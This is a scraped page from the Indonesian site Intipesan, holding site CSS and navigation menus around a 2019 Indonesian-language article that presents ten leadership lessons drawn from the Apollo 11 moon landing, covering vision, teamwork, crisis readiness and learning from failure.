    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-15732 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="https://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="https://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="https://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2582"><a href="https://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="https://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="https://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="https://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="https://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-15732 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership tag-featured">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Leadership</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">10 Pelajaran Kepemimpinan dari Astronot Apollo 11</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">10 Pelajaran Kepemimpinan dari Astronot Apollo 11</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2019-08-09" pubdate>August 9, 2019</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/10-pelajaran-kepemimpinan-dari-astronot-apollo-11/"></div><div class="getsocial gs-inline-group" ></div><br/>
<p>10 Pelajaran Kepemimpinan dari Astronot Apollo 11</p>



<figure class="wp-block-image"><img decoding="async" fetchpriority="high" width="800" height="560" src="http://www.intipesan.com/wp-content/uploads/2019/08/10-Pelajaran-Kepemimpinan-dari-Astronot-Apollo-11-intipesan.jpg" alt="" class="wp-image-15733" srcset="https://www.intipesan.com/wp-content/uploads/2019/08/10-Pelajaran-Kepemimpinan-dari-Astronot-Apollo-11-intipesan.jpg 800w, https://www.intipesan.com/wp-content/uploads/2019/08/10-Pelajaran-Kepemimpinan-dari-Astronot-Apollo-11-intipesan-300x210.jpg 300w, https://www.intipesan.com/wp-content/uploads/2019/08/10-Pelajaran-Kepemimpinan-dari-Astronot-Apollo-11-intipesan-768x538.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>Walter Cronkite pernah mengatakan bahwa pendaratan pesawat ruang angkasa Apollo 11 di bulan, merupakan petualangan terbesar dalam sejarah umat manusia hingga saat ini. </p>



<p>Peringatan 50 tahun tentang pendaratan itu mengungkapkan banyak hal tentang kemampuan negara Amerika Serikat, keajaiban sains dan teknologi serta komitmen dari tim NASA. Tetapi sejarah tersebut juga menawarkan pelajaran penting, tentang kepemimpinan yang masih relevan sampai hari ini. </p>



<p>Pelajaran tentang kepemimpinan yang melampaui waktu dan keadaan ini sangat layak dipertimbangkan oleh para pemimpin dan eksekutif perusahaan ketika mereka memperingati peristiwa besar ini.</p>



<p>Pelajaran 1: Visi Menjadi kenyataan</p>



<p>Presiden AS waktu itu  John F Kennedy memberikan pidato yang mengesankan tentang pendaratan itu pada tahun 1962. Dalam pidatonya dirinya mengungkapkan tentang visi Apollo 11. </p>



<p>” Ini adalah misi yang sulit dan kita harus melakukan semua ini dengan benar, sebelum dekade ini berakhir.   Kita harus berani,” jelasnya.</p>



<p>Sekitar 57 tahun kemudian, visi, keberanian dan motivasi mereka menjadi inspirasi yang penting bagi para pemimpin untuk membawa organisasi mereka ke tingkat yang lebih tinggi. Peristiwa itu telah mendorong kemajuan peradaban umat manusia.</p>



<p>Pelajaran 2: Kerjasama Tim Itu Penting</p>



<p>Tiga astronot dalam misi Apollo 11 bukanlah teman dekat. Mereka memiliki kepribadian yang berbeda-beda. Neil Armstrong memiliki sifat agak tertutup. Edwin Aldrin berpandangan tajam,suka berterus terang,cuek dan keras. Michael Collins lebih tenang dan ramah, tapi mereka berhasil berinteraksi dalam situasi yang paling ekstrim. Para pemimpin tidak perlu berubah menjadi teman dekat bagi kolega mereka, untuk membangun kerjasama tim yang  efektif. Namun  mereka perlu menerima dan menghormati siapa rekan mereka, dan kontribusinya.</p>



<p>Pelajaran 3: Percaya Diri</p>



<p>Mereka percaya pada sistem yang digunakan, meski penuh risiko namun tetap melakukannya dengan sempurna. Resiko tersebut beragam seperti ketika lepas landas, meluncurkan mesin roket, hingga kepada melakukan re-entry, dan masuk kembali ke pesawat untuk kemudian melakukan pendaratan. Resiko kesalahan itu bahkan mungkin muncul pada standar keselamatan sistem yang digunakan NASA. Namun mereka tetap melaksanakan misi itu dengan mengandalkan kepercayaan masing-masing anggota tim, dan selalu berupaya untuk menghilangkan risiko yang muncul. Para pemimpin dapat mengambil pelajaran ini  untuk diterapkan dalam timnya, dengan cara  membangun komitmen organisasi terhadap kualitas, keselamatan dan manajemen risiko. Sedangkan para manajer dapat  belajar menciptakan produk yang paling agresif.</p>



<p>Pelajaran 4: Pentingnya Sosok Pemimpin</p>



<p>Dalam misi Apollo 11, Michael Collins mendapat tugas untuk tetap berada di pesawat sementara Armstrong dan Aldrin melakukan berbagai penelitian di atas permukaan bulan. Sejarah menulis mengenai perannya yang tidak terlalu mencolok, namun Collins tidak terlalu peduli dengan hal itu. Sosok ini memberi pelajaran kepada kita bahwa  setiap organisasi membutuhkan jenis pemimpin yang mau menjadi bagian dari misi yang lebih besar dan tidak  mengeluh, khawatir ataupun iri dengan tugas-tugas hebat  yang dilakukan oleh orang lain.</p>



<p>Pelajaran 5: Setiap Misi Harus Dijalankan  Hingga Selesai</p>



<p>Dalam misi tersebut, Armstrong berhasil mendaratkan Modul Lunar secara manual dengan bahan bakar yang tinggal sedikit. Karena baginya  membatalkan tugas itu bukanlah suatu pilihan. Seperti halnya semua pemimpin yang baik, Armstrong merasa sangat bertanggung jawab terhadap tugasnya. Dia mengetahui soal medan yang dihadapinya juga cara kerja wahana itu. Dia tahu apa resikonya dan tetap harus menyelesaikannya dengan baik. Itu adalah perintah tertinggi yang mesti dia patuhi. Para pemimpin, apapun tingkatannya harus siap terhadap panggilan tugasnya. Walaupun seringkali mereka harus membuat keputusan yang paling sulit, dan  berada dalam situasi yang sangat ekstrim.</p>



<p>Pelajaran 6: memiliki  Gagasan Hebat</p>



<p>Gagasan yang hebat tidak dijual di toko. Di sana tidak dijual model atau prototype yang kita butuhkan. Alat untuk mengangkut Saturnus V dari Vehicle Assembly Plant ke landasan peluncuran berawal dari gagasan milik anggota tim operasi peluncuran yang namanya sekarang hilang dari sejarah. Dia dilaporkan mendapat ide tersebut saat mengamati proses penambangan lapisan mineral. Kecerdikan dan kreativitas sering kali mendorong munculnya hal-hal yang hebat di masa mendatang. Pemimpin yang cerdas akan mendorong gagasan dari semua anggota tim,tanpa terkecuali.</p>



<p>Pelajaran 7: Selalu Siaga Menghadapi Krisis</p>



<p>Ketika Apollo 11 akan melakukan pendaratan terakhir, alarm dengan kode 1202 menyala yang berarti menunjukkan ada masalah dengan komputer pemandu. Berkat kerja seorang petugas bagian kontrol di Houston, pendaratan tersebut berhasil dilakukan dengan mulus. Tidak ada perusahaan yang kebal terhadap hal-hal yang tak terduga. Tetapi seorang pemimpin dapat menetapkan ekspektasi mengenai evaluasi risiko, untuk membantu perusahaan menghadapi sebuah krisis.</p>



<p>Pelajaran 8: Dukungan Penuh Dari Semua Pihak</p>



<p>Tim yang terlibat dalam proyek Apollo diperkirakan berjumlah lebih dari 300.000 orang. Itu adalah kemitraan yang luar biasa antara pemerintah, industri swasta, para astronot dan publik Amerika. Ketika melakukan penerbangan terakhir, para astronot Apollo 11 mengapresiasi kemitraan tersebut dan merekamnya dalam sebuah video. Kepemimpinan yang efektif melihat bahwa keberhasilan sebuah misi, adalah hasil dari kombinasi visi manajemen dan komitmen anggota tim. Jarang disebut bahwa sebuah keberhasilan  adalah karya dari satu orang saja.</p>



<p>Pelajaran 9: Selalu Belajar Dari Kesalahan</p>



<p>Keberhasilan misi Apollo 11 tidak dapat dilepaskan dari kegagalan tragis sebelumnya yang menimpa Apollo 1. Bencana itu memaksa NASA untuk mengubah budaya organisasi yang cepat berpuas diri. Mereka kemudian lebih hati-hati terutama dalam aspek risiko dan keselamatan, serta merestrukturisasi seluruh operasinya. Pelajaran yang sangat berharga dapat dipetik dari kegagalan maupun keberhasilan. Kita mesti bersedia menerima tanggung jawab atas kesalahan itu dan terus bergerak maju. Dalam skala yang lebih luas, para pemimpin jangan pernah berhenti belajar dari kesalahan  sendiri atau dari organisasi mereka.</p>



<p>Pelajaran 10: Berkomitmen Untuk Menjadi Lebih Baik</p>



<p>Armstrong menggambarkan kesuksesan misi Apollo 11, sebagai sebuah proyek di mana semua orang yang terlibat di dalamnya terpesona dengan pekerjaan yang mereka lakukan. Dalam lingkungan bisnis saat ini, ketika para pemimpin semakin fokus pada budaya dan kepuasan kerja. Gagasan-gagasan besar lebih mudah direalisasikan, ketika para karyawan termotivasi untuk melakukan pekerjaannya dengan lebih baik dari yang seharusnya. </p>



<p>namun demikian ada kecenderungan kalau generasi saat ini, mudah melupakan sejarah.Kisah tentang para astronot yang berhasil mendarat di bulan adalah sesuatu yang sangat menarik. Meski peristiwa itu sudah lama sekali dan kita sudah mengalami banyak kemajuan sekarang. Tetapi misi Apollo 11 adalah sebuah pelajaran penting dan masih relevan hingga saat ini.</p>



